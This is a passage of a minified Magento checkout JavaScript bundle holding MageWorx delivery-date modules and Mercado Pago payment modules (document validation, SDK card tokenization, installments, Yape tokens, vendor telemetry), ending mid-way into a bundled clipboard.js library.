messageContainer=registry.get('checkout.errors')?registry.get('checkout.errors').messageContainer:globalMessageContainer;storage.post(serviceUrl,JSON.stringify(payload),true,'application/json',headers).fail(function(response){errorProcessor.process(response,messageContainer);}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}\nfunction getAddress(){let provider=registry.get('deliveryDateProvider'),address={};if(provider&&provider.conditions&&provider.conditions.address){address=provider.conditions.address;}\nreturn address;}\nreturn function(){clearTimeout(timerId);timerId=setTimeout(function(){let deliveryDateProvider=registry.get('deliveryDateProvider');if(deliveryDateProvider){let deliveryDate=deliveryDateProvider.get('delivery_date');deliveryDate['delivery_option_id']=deliveryDateProvider.get('delivery_option_id');saveDeliveryDate(deliveryDate);}else{console.log('ERROR [Delivery Date]: unable to locate delivery date provider');}},500);};});","MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate.min.js":"define(['jquery','uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/checkout-data-resolver'],function($,registry,quote,checkoutDataResolver){'use strict';return function(){let shippingAddress=quote.shippingAddress();if(!shippingAddress){checkoutDataResolver.resolveShippingAddress();shippingAddress=quote.shippingAddress()}\nlet deliveryDateSource=registry.get('deliveryDateProvider'),deliveryDateData=deliveryDateSource.delivery_date||{};if(shippingAddress['extensionAttributes']===undefined){shippingAddress['extensionAttributes']={};}\nshippingAddress['extensionAttributes']['delivery_comment']=deliveryDateData['delivery_comment'];shippingAddress['extensionAttributes']['delivery_day']=deliveryDateData['delivery_day'];shippingAddress['extensionAttributes']['delivery_option_id']=deliveryDateSource['delivery_option_id'];shippingAddress['extensionAttributes']['delivery_time']=deliveryDateData['delivery_time'];deliveryDateSource.set('params.invalid',false);deliveryDateSource.trigger('delivery_date.data.validate');return deliveryDateSource;};});","MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods.min.js":"define(['Magento_Checkout/js/model/quote','Magento_Checkout/js/model/shipping-rate-registry'],function(quote,shippingRateRegistry){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){var address=quote.shippingAddress();if(shippingRateRegistry.get(address.getCacheKey())){shippingRateRegistry.set(address.getCacheKey(),null);}\nquote.shippingAddress(address);},200);};});","MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation.min.js":"define(['Magento_Checkout/js/action/set-shipping-information','MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods','Magento_Checkout/js/model/quote','jquery'],function(setShippingInfoAction,reloadShippingMethods,quote,$){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){if(quote.shippingMethod()){setShippingInfoAction().done(function(result){reloadShippingMethods();}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}},300);};});","MageWorx_DeliveryDate/js/checkout/mixin/select-billing-address-mixin.min.js":"define(['mage/utils/wrapper','underscore'],function(wrapper,_){'use strict';return function(selectBillingAddressAction){return wrapper.wrap(selectBillingAddressAction,function(originalAction,billingAddress){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){return originalAction(billingAddress);}\nif(billingAddress===null){return originalAction(billingAddress);}\nif(typeof billingAddress.street==='undefined'){billingAddress.street=[];}\nconst updatedAddress=_.extend({},billingAddress);if(updatedAddress.customAttributes){delete billingAddress.customAttributes.delivery_day;delete billingAddress.customAttributes.delivery_time;delete billingAddress.customAttributes.delivery_time_from;delete billingAddress.customAttributes.delivery_time_to;delete billingAddress.customAttributes.delivery_option_id;delete billingAddress.customAttributes.delivery_comment;}\nreturn originalAction(updatedAddress);});};});","MageWorx_DeliveryDate/js/checkout/mixin/set-shipping-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore'],function($,wrapper,updateDeliveryDateAction,_){'use strict';return function(setShippingInformationAction){return wrapper.wrap(setShippingInformationAction,function(originalAction){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){console.log('Mageworx Delivery Date is disabled. Proceed without it.');return originalAction();}\nlet deliveryDateSource=updateDeliveryDateAction();if(deliveryDateSource.get('params.invalid')){return{done:function(any){}};}else{return originalAction();}});};});","MageWorx_DeliveryDate/js/checkout/mixin/braintree-paypal-method-mixin.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','underscore'],function(registry,quote,_){'use strict';return function(origComponent){return origComponent.extend({getShippingAddress:function(){var address=quote.shippingAddress(),streetLine1='',streetLine2='';if(!_.isUndefined(address.street)){if(!_.isUndefined(address.street[0])){streetLine1=address.street[0];}\nif(!_.isUndefined(address.street[1])){streetLine2=address.street[1];}\nif(!_.isUndefined(address.street[2])){streetLine2+=' '+address.street[2];}}\nreturn{recipientName:address.firstname+' '+address.lastname,line1:streetLine1,line2:streetLine2,city:address.city,countryCode:address.countryId,postalCode:address.postcode,state:address.region};},});};});","MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){var dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now,timezoneOffset=(new Date()).getTimezoneOffset();today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){var result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MercadoPago_AdbPayment/js/validation/custom-validation-mixin.min.js":"define(['jquery'],function($){'use strict';return function(){function getInvalidateCommonCNPJ(value){if(value==='00000000000000'||value==='11111111111111'||value==='22222222222222'||value==='33333333333333'||value==='44444444444444'||value==='55555555555555'||value==='66666666666666'||value==='77777777777777'||value==='88888888888888'||value==='99999999999999'){return true;}\nreturn false;}\nfunction getInvalidateCommonCPF(value){if(value==='00000000000'||value==='11111111111'||value==='22222222222'||value==='33333333333'||value==='44444444444'||value==='55555555555'||value==='66666666666'||value==='77777777777'||value==='88888888888'||value==='99999999999'){return true;}\nreturn false;}\nfunction validateCPF(cpf){if(cpf.length!==11){return false;}\nif(getInvalidateCommonCPF(cpf)){return false;}\nlet add=0,i,j,rev;for(i=0;i<9;i++){add+=parseInt(cpf.charAt(i),10)*(10-i);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(9),10)){return false;}\nadd=0;for(j=0;j<10;j++){add+=parseInt(cpf.charAt(j),10)*(11-j);}\nrev=11-add%11;if(rev===10||rev===11){rev=0;}\nif(rev!==parseInt(cpf.charAt(10),10)){return false;}\nreturn true;}\nfunction validateCNPJ(cnpj){var tamanho=cnpj.length-2,numeros=cnpj.substring(0,tamanho),digitos=cnpj.substring(tamanho),soma=0,pos=tamanho-7;if(cnpj.length!==14){return false;}\nif(getInvalidateCommonCNPJ(cnpj)){return false;}\nlet i,j,resultado;for(i=tamanho;i>=1;i--){soma+=numeros.charAt(tamanho-i)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(0),10)){return false;}\ntamanho+=1;numeros=cnpj.substring(0,tamanho);soma=0;pos=tamanho-7;for(j=tamanho;j>=1;j--){soma+=numeros.charAt(tamanho-j)*pos--;if(pos<2){pos=9;}}\nresultado=soma%11<2?0:11-soma%11;if(resultado!==parseInt(digitos.charAt(1),10)){return false;}\nreturn true;}\n$.validator.addMethod('mp-validate-document-identification',function(value){var documment=value.replace(/[^\\d]+/g,'');if(documment.length===14){return validateCNPJ(documment);}\nif(documment.length===11){return validateCPF(documment);}\nreturn false;},$.mage.__('Please provide a valid document identification.'));};});","MercadoPago_AdbPayment/js/view/payment/default.min.js":"define(['underscore','Magento_Checkout/js/view/payment/default','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/action/redirect-on-success',],function(_,Component,quote,additionalValidators,redirectOnSuccessAction,){'use strict';return Component.extend({defaults:{mpPayerOptionsTypes:'',mpPayerDocument:'',mpPayerType:'',},initObservable:function(){this._super().observe(['mpPayerOptionsTypes','mpPayerDocument','mpPayerType',]);return this;},initialize:function(){const self=this;this._super();self.active.subscribe((value)=>{if(value===true){self.getSelectDocumentTypes();}});self.mpPayerDocument.subscribe((value)=>{if(self.getMpSiteId()==='MLB'&&value){self.mpPayerType(value.replace(/\\D/g,'').length<=11?'CPF':'CNPJ');}});},async getSelectDocumentTypes(){const self=this;self.mpPayerOptionsTypes(await window.mp.getIdentificationTypes());if(quote.billingAddress()){const vatId=quote.billingAddress().vatId;if(vatId){self.mpPayerDocument(vatId);}}},getLogo(){return window.checkoutConfig.payment[this.getCode()].logo;},getTitle(){return window.checkoutConfig.payment[this.getCode()].title;},getPaymentIdMethod(){return window.checkoutConfig.payment[this.getCode()].payment_method_id;},getExpiration(){return window.checkoutConfig.payment[this.getCode()].expiration;},getMpSiteId(){return window.checkoutConfig.payment['mercadopago_adbpayment'].mp_site_id;},DocumentIdentificationCapture(){if(this.getMpSiteId()==='MLM'){return false;}\nif(this.getMpSiteId()!=='MLB'){return true;}\nif(!quote.billingAddress()){return window.checkoutConfig.payment[this.getCode()].document_identification_capture;}\nif(!quote.billingAddress().vatId){return true;}\nreturn window.checkoutConfig.payment[this.getCode()].document_identification_capture;},getValidationForDocument(){let self=this,mpSiteId=self.getMpSiteId();if(mpSiteId==='MLB'){return{'required':true,'mp-validate-document-identification':'#'+self.getCode()+'_document_identification'};}\nreturn{'required':true};},formatPrice(amount){return Number(Math.round(Math.abs(+amount||0)+'e+'+2)+('e-'+2));},placeOrder:function(data,event){var self=this;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);this.getPlaceOrderDeferredObject().done(function(){self.afterPlaceOrder();if(self.redirectAfterPlaceOrder){redirectOnSuccessAction.execute();}}).always(function(){self.isPlaceOrderActionAllowed(true);}).fail(function(response){self.onPlaceOrderFail(response);})\nreturn true;}\nreturn false;},});});","MercadoPago_AdbPayment/js/view/payment/initMPCheckout.min.js":"define(['MercadoPagoSDKJs'],function(){'use strict';window.mp=new MercadoPago(window.checkoutConfig.payment['mercadopago_adbpayment'].public_key,{locale:window.checkoutConfig.payment['mercadopago_adbpayment'].locale,advancedFraudPrevention:false});});","MercadoPago_AdbPayment/js/view/payment/mercadopago.js":"/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\ndefine(\n    [\n        'initMPCheckout',\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        _initMPCheckout,\n        Component,\n        rendererList\n    ) {\n        'use strict';\n        var config = window.checkoutConfig.payment,\n            methodCheckoutPro = 'mercadopago_adbpayment_checkout_pro',\n            methodCc = 'mercadopago_adbpayment_cc',\n            methodPec = 'mercadopago_adbpayment_pec',\n            methodPix = 'mercadopago_adbpayment_pix',\n            methodPse = 'mercadopago_adbpayment_pse',\n            methodWebpay = 'mercadopago_adbpayment_webpay',\n            methodsOff = 'mercadopago_adbpayment_payment_methods_off',\n            methodTwoCc = 'mercadopago_adbpayment_twocc',\n            methodCheckoutCredits = 'mercadopago_adbpayment_checkout_credits',\n            methodYape = 'mercadopago_adbpayment_yape';\n\n\n        if (methodsOff in config) {\n            rendererList.push(\n                {\n                    type: methodsOff,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/payment_methods_off'\n                }\n            );\n        }\n\n        if (methodCheckoutPro in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutPro,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_pro'\n                }\n            );\n        }\n\n        if (methodCc in config) {\n            rendererList.push(\n                {\n                    type: methodCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/cc'\n                }\n            );\n        }\n\n        if (methodPec in config) {\n            rendererList.push(\n                {\n                    type: methodPec,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pec'\n                }\n            );\n        }\n\n        if (methodPix in config) {\n            rendererList.push(\n                {\n                    type: methodPix,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pix'\n                }\n            );\n        }\n\n        if (methodPse in config) {\n            rendererList.push(\n                {\n                    type: methodPse,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/pse'\n                }\n            );\n        }\n\n        if (methodWebpay in config) {\n            rendererList.push(\n                {\n                    type: methodWebpay,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/webpay'\n                }\n            );\n        }\n\n        if (methodTwoCc in config) {\n            rendererList.push(\n                {\n                    type: methodTwoCc,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/twocc'\n                }\n            );\n        }\n\n        if (methodCheckoutCredits in config) {\n            rendererList.push(\n                {\n                    type: methodCheckoutCredits,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/checkout_credits'\n                }\n            );\n        }\n\n        if (methodYape in config) {\n            rendererList.push(\n                {\n                    type: methodYape,\n                    component: 'MercadoPago_AdbPayment/js/view/payment/method-renderer/yape'\n                }\n            );\n        }\n\n        return Component.extend({});\n    }\n);\n","MercadoPago_AdbPayment/js/view/payment/metrics.min.js":"define(['underscore','jquery'],function(_,$){'use strict';return{sendMetric(name,message,team,metric){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/event/datadog/'+team+'/'+metric;const payload={value:name,message:message,target:metric,plugin_version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,}};$.post({url:url,contentType:'application/json',data:JSON.stringify(payload)}).fail((error)=>{console.log('Error sending metric',error);});},sendError(name,message,target){const url='https://api.mercadopago.com/ppcore/prod/monitor/v1/errors';const payload={name,message,target:target,plugin:{version:window.checkoutConfig.payment['mercadopago_adbpayment'].plugin_version,},platform:{name:'magento',uri:window.location.href,version:window.checkoutConfig.payment['mercadopago_adbpayment'].platform_version,location:window.location.href,},};navigator.sendBeacon(url,JSON.stringify(payload));}}});","MercadoPago_AdbPayment/js/view/payment/mp-sdk.min.js":"define(['underscore','jquery','MercadoPago_AdbPayment/js/view/payment/default','Magento_Checkout/js/model/quote','MercadoPago_AdbPayment/js/view/payment/method-renderer/validate-form-security','mage/url','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/url-builder','MercadoPago_AdbPayment/js/action/checkout/set-finance-cost','Magento_Ui/js/model/messageList','mage/translate','Magento_Catalog/js/price-utils','Magento_Checkout/js/model/totals','MercadoPago_AdbPayment/js/view/payment/utils','MercadoPago_AdbPayment/js/view/payment/metrics'],function(_,$,Component,quote,validateFormSF,urlFormatter,fullScreenLoader,urlBuilder,setFinanceCost,messageList,$t,priceUtils,totals,utils,metrics){'use strict';return Component.extend({defaults:{mpCardForm:{},fields:{},installmentWasCalculated:false,generatedCards:[],mpCardHolderName:'',mpCardListInstallments:'',mpCardInstallment:'',mpCardFinanceCost:'',mpSelectedCardType:'',mpCardType:'',mpCardBin:'',mpCardPublicId:'',mpUserId:'',cardIndex:0,installmentsAmount:0,amount:0,installmentsResponse:{},minAllowedAmount:0,mpYapeTokenId:'',mpYapeOtp:'',mpYapePhone:'',},initObservable:function(){this._super().observe(['mpCardHolderName','mpCardListInstallments','mpCardInstallment','mpCardFinanceCost','mpSelectedCardType','mpCardType','mpCardBin','installmentWasCalculated','mpCardPublicId','mpUserId','cardIndex','amount','installmentsAmount','installmentsResponse','mpYapeTokenId','mpYapeOtp','mpYapePhone',]);return this;},initialize:function(){let self=this;this._super();self.amount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.installmentsAmount(self.FormattedCurrencyToInstallments(quote.totals().base_grand_total));self.mpCardInstallment.subscribe((value)=>{self.addFinanceCost();});self.iniTranslateErrorsFromSDK();quote.paymentMethod.subscribe((method)=>{self.resetCardAmount();},null,'change');},resetCardForm(){try{window.mpCardForm?.cardNumber?.unmount();}catch(e){}\ntry{window.mpCardForm?.securityCode?.unmount();}catch(e){}\nwindow.mpCardForm?.expirationMonth?.unmount();window.mpCardForm?.expirationYear?.unmount();window.mpCardForm={};this.fields={};this.installmentWasCalculated(false);this.mpSelectedCardType('');this.mpCardBin('');this.mpCardHolderName('');this.mpCardInstallment(null);this.mpCardFinanceCost(null);},mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear}){let self=this,styleField={height:'100%',padding:'30px 15px'},codeCardtype;self.resetCardForm();self.fields={fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear};if(fieldCcNumber){window.mpCardForm.cardNumber=window.mp.fields.create('cardNumber',{style:styleField});window.mpCardForm.cardNumber.mount(fieldCcNumber).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});this.installmentWasCalculated(false);}).on('binChange',(event)=>{this.mpSelectedCardType('');this.installmentWasCalculated(false);this.clearMinValueError();if(event.bin){if(event.bin.length===8){self.mpCardBin(event.bin);self.getInstallments();window.mp.getPaymentMethods({bin:event.bin}).then((binDetails)=>{codeCardtype=self.getCodeCardType(binDetails.results[0].id);self.minAllowedAmount=binDetails.results[0].payer_costs[0].min_allowed_amount;self.mpSelectedCardType(codeCardtype);self.mpCardType(codeCardtype);self.validateMinValue(self.installmentsAmount());});}}}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldCcNumber);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldCcNumber);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldCcNumber,event.errorMessages);});}\nif(fieldSecurityCode){window.mpCardForm.securityCode=window.mp.fields.create('securityCode',{style:styleField});window.mpCardForm.securityCode.mount(fieldSecurityCode).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldSecurityCode);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldSecurityCode);}).on('validityChange',(event)=>{validateFormSF.toogleValidityState(fieldSecurityCode,event.errorMessages);});}\nif(fieldExpMonth){window.mpCardForm.expirationMonth=window.mp.fields.create('expirationMonth',{style:styleField});window.mpCardForm.expirationMonth.mount(fieldExpMonth).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpMonth);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpMonth);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpMonth,event.errorMessages);});}\nif(fieldExpYear){window.mpCardForm.expirationYear=window.mp.fields.create('expirationYear',{style:styleField});window.mpCardForm.expirationYear.mount(fieldExpYear).on('error',()=>{self.mountCardForm({fieldCcNumber,fieldSecurityCode,fieldExpMonth,fieldExpYear});}).on('blur',()=>{validateFormSF.removeClassesIfEmpyt(fieldExpYear);}).on('focus',()=>{validateFormSF.toogleFocusStyle(fieldExpYear);}).on('validityChange',(event)=>{if(event.errorMessages.length){_.map(event.errorMessages,(error)=>{error.message=this.getMessageError(error.message);});}\nvalidateFormSF.toogleValidityState(fieldExpYear,event.errorMessages);}).on('ready',()=>{self.isLoading(false);});}},async generateToken(){var self=this,isVaultEnabled=this.vaultEnabler?.isVaultEnabled()??false,saveCard=this.vaultEnabler?.isActivePaymentTokenEnabler()??false,quoteId=quote.getQuoteId(),unsupportedPreAuth=self.getUnsupportedPreAuth(),mpSiteId=self.getMpSiteId();if(unsupportedPreAuth[mpSiteId].includes(self.mpCardType())){isVaultEnabled=false;saveCard=false;}\nif(self.mpPayerDocument()){self.mpPayerDocument(self.mpPayerDocument().replace(/\\W/g,''));}\nfullScreenLoader.startLoader();const payload={cardholderName:self.mpCardHolderName(),identificationType:self.mpPayerType(),identificationNumber:self.mpPayerDocument(),};try{const token=await window.mp.fields.createCardToken(payload);fullScreenLoader.stopLoader();if(saveCard&&isVaultEnabled){fullScreenLoader.startLoader();const serviceUrl=urlBuilder.createUrl('/carts/mine/mp-create-vault',{});const payloadCreateVault={cartId:quoteId,vaultData:{token:token.id,identificationNumber:self.mpPayerDocument(),identificationType:self.mpPayerType(),}};try{const response=await $.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payloadCreateVault),global:true,contentType:'application/json',type:'POST',async:false});self.mpCardPublicId(response[0].card_id);self.mpUserId(response[0].mp_user_id);fullScreenLoader.stopLoader();}catch(e){fullScreenLoader.stopLoader();return false;}}\nconst selectedPayerCost=self.mpCardListInstallments().filter(obj=>obj.installments===self.mpCardInstallment())[0];if(!selectedPayerCost){return false;}\nself.generatedCards[self.cardIndex()]={token,cardNumber:token.first_six_digits+'xxxxxx'+token.last_four_digits,cardExpirationYear:token.expiration_year,cardExpirationMonth:token.expiration_month,cardPublicId:self.mpCardPublicId(),cardType:self.mpCardType(),documentType:self.mpPayerType(),documentValue:self.mpPayerDocument(),mpUserId:self.mpUserId(),holderName:self.mpCardHolderName(),cardInstallment:self.mpCardInstallment(),cardFinanceCost:self.mpCardFinanceCost(),amount:self.installmentsAmount(),sdkInformation:{installmentLabel:selectedPayerCost.recommended_message,installmentSelected:selectedPayerCost,issuerLogo:self.installmentsResponse().issuer.secure_thumbnail},};return true;}catch(e){validateFormSF.clearSecureFieldsErrors();self.displayErrorInField(e);messageList.addErrorMessage({message:$t('Unable to make payment, check card details.')});fullScreenLoader.stopLoader();return false;}},displayErrorInField(error){var previousField=undefined;let msg=error.message||error[0].message;let field=error.field||error[0]?.field;if(error.length>=1){error.forEach((error)=>{if(error.field&&previousField!==error.field){field=error.field;msg=this.getMessageError(error.message);let fieldsMage={cardNumber:this.fields.fieldCcNumber,securityCode:this.fields.fieldSecurityCode,expirationMonth:this.fields.fieldExpMonth,expirationYear:this.fields.fieldExpYear,};validateFormSF.singleToogleValidityState(fieldsMage[field],msg);}\npreviousField=error.field;});}},getMessageError(message){let currentDate=new Date();currentDate.setDate(-1);if(message.toLowerCase()===\"expirationYear value should be greater or equal than %1.\".replace('%1',currentDate.getFullYear()).toLowerCase()){message=\"expirationYear value should be greater or equal than %1.\";}else if(message.toLowerCase()===\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\".replace('%1',currentDate.toLocaleString('default',{month:'2-digit'})).replace('%2',currentDate.getFullYear()).toLowerCase()){message=\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\";}\nreturn message;},async getInstallments(){var self=this,installments={},ccNumber=self.mpCardBin(),bin=ccNumber;self.installmentWasCalculated(false);self.installmentSelected=null;self.mpCardInstallment(null);self.addFinanceCost();if(bin.length===8){const result=await window.mp.getInstallments({amount:String(self.FormattedCurrencyToInstallments(self.installmentsAmount())),bin:bin});if(result[0]&&result[0].payer_costs){self.installmentWasCalculated(true);self.installmentsResponse(result[0]);var listInstallments=result[0].payer_costs;if(self.getMpSiteId()==='MCO'||self.getMpSiteId()==='MPE'||self.getMpSiteId()==='MLC'){utils.addTextInterestForInstallment(listInstallments);}\nself.mpCardListInstallments(listInstallments);}}\nreturn installments;},addTextForInstallment(labels){var self=this,texts;self.installmentTextInfo(true);_.map(labels,(label)=>{texts=label.split('|');_.map(texts,(text)=>{if(text.includes('TEA')){self.installmentTextTEA(text.replace('_',' '));}\nif(text.includes('CFT')){self.installmentTextCFT(text.replace('_',' '));}});});},formatedAmountWithSymbol(amount){return this.currencySymbol()+' '+amount;},currencySymbol(){return priceUtils.formatPrice().replaceAll(/[0-9\\s\\.\\,]/g,'');},getCodeCardType(cardTypeName){return cardTypeName;},getCcAvailableTypes:function(){return window.checkoutConfig.payment.ccform.availableTypes[this.getCode()];},getIcons:function(type){return window.checkoutConfig.payment[this.getCode()].icons.hasOwnProperty(type)?window.checkoutConfig.payment[this.getCode()].icons[type]:false;},getFingerprint:function(){return window.checkoutConfig.payment[this.getCode()].fingerprint;},getCcMonths:function(){return window.checkoutConfig.payment.ccform.months[this.getCode()];},getCcYears:function(){return window.checkoutConfig.payment.ccform.years[this.getCode()];},getCcAvailableTypesValues:function(){return _.map(this.getCcAvailableTypes(),function(value,key){return{'value':key,'type':value};});},getCcMonthsValues:function(){return _.map(this.getCcMonths(),function(value,key){return{'value':key,'month':value};});},getCcYearsValues:function(){return _.map(this.getCcYears(),function(value,key){return{'value':key,'year':value};});},getCcTypeTitleByCode:function(code){var title='',keyValue='value',keyType='type';_.each(this.getCcAvailableTypesValues(),function(value){if(value[keyValue]===code){title=value[keyType];}});return title;},getInfo:function(){return[{'name':'Credit Card Type',value:this.getCcTypeTitleByCode(this.mpCardType())},{'name':'Credit Card Number',value:this.mpCardNumber()}];},addFinanceCost(){var self=this,selectInstallment=self.mpCardInstallment(),rulesForFinanceCost=self.mpCardListInstallments();if(self.getMpSiteId()==='MLA'){_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){self.addTextForInstallment(keys.labels);}});}\nself.mpCardFinanceCost(null);setFinanceCost.financeCost(selectInstallment,rulesForFinanceCost,self.cardIndex(),self.item.method,(financeCostAmount)=>{self.mpCardFinanceCost(financeCostAmount);});},iniTranslateErrorsFromSDK(){$t(\"cardNumber should be a number.\");$t(\"cardNumber is empty.\");$t(\"cardNumber should be of length between '8' and '19'.\");$t(\"securityCode should be a number.\");$t(\"securityCode should be of length '3' or '4'.\");$t(\"securityCode is empty.\");$t(\"expirationMonth should be a number.\");$t(\"expirationMonth is empty.\");$t(\"expirationYear should be of length '2' or '4'.\");$t(\"expirationYear should be a number.\");$t(\"expirationYear is empty.\");$t(\"expirationMonth should be a value from 1 to 12.\");$t(\"expirationYear value should be greater or equal than %1.\");$t(\"expirationMonth value should be greater than '%1' or expirationYear value should be greater than '%2'.\");$t(\"cardNumber should be of length '16'.\");},FormattedCurrencyToInstallments(amount){if(this.getMpSiteId()==='MCO'||this.getMpSiteId()==='MLC'){return parseFloat(amount?amount:0).toFixed(0);}\nreturn parseFloat(amount?amount:0).toFixed(2);},resetCardAmount(){this.installmentSelected=null;this.mpCardInstallment(null);this.addFinanceCost();},validateMinValue(amount){var message=$t('Minimum transaction amount not allowed for the chosen brand. Please choose another flag or make a purchase over %1.').replace('%1',this.formatedAmountWithSymbol(this.minAllowedAmount));$('.mp-message-error').remove();if(amount<this.minAllowedAmount){return $('.mp-iframe-card').append('<div class=\"mp-message-error\" id=\"mp-minvalue-error\">'+message+'</div>');}},clearMinValueError(){return $('.mp-message-error').remove();},async generateTokenYape(){var self=this;const payload={otp:self.mpYapeOtp(),phoneNumber:self.mpYapePhone(),};try{const yape=window.mp.yape(payload);const tokenYape=await yape.create();self.mpYapeTokenId(tokenYape.id);metrics.sendMetric('mp_yape_token_success','Yape token successfully generated','big','mp_checkout_custom_yape');return true;}catch(e){const message=e.message||e;metrics.sendError('mp_yape_token_error',message,'mp_checkout_custom_yape');return false;}}});});","MercadoPago_AdbPayment/js/view/payment/observerCheckoutPro.min.js":"window.addEventListener('message',(event)=>{'use strict';var dataExit;if(typeof event.data==='string'){try{dataExit=JSON.parse(event.data);if(dataExit.action==='finalize'){document.location.reload(true);}}\ncatch(e){}}});","MercadoPago_AdbPayment/js/view/payment/utils.min.js":"define(['mage/translate',],function($t){'use strict';return{addTextInterestForInstallment(listInstallments){_.map(listInstallments,(installment)=>{var installmentRate=installment.installment_rate;var installmentRateCollector=installment.installment_rate_collector;if(installmentRate===0&&installmentRateCollector[0]==='MERCADOPAGO'){installment.recommended_message=installment.recommended_message+' '+$t(\"Interest-free\");}\nif(installmentRate===0&&installmentRateCollector[0]==='THIRD_PARTY'){installment.recommended_message=installment.recommended_message+' '+$t(\"Your Bank will apply Interest\");}\nreturn installment;});},}});","MercadoPago_AdbPayment/js/view/payment/lib/clipboardjs/clipboard.min.js":"/*!\n * clipboard.js v2.0.6\n * https://clipboardjs.com/\n * \n * Licensed MIT \u00a9 Zeno Rocha\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory();else if(typeof define==='function'&&define.amd)\ndefine([],factory);else if(typeof exports==='object')\nexports[\"ClipboardJS\"]=factory();else\nroot[\"ClipboardJS\"]=factory();})(this,function(){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports;}\nvar 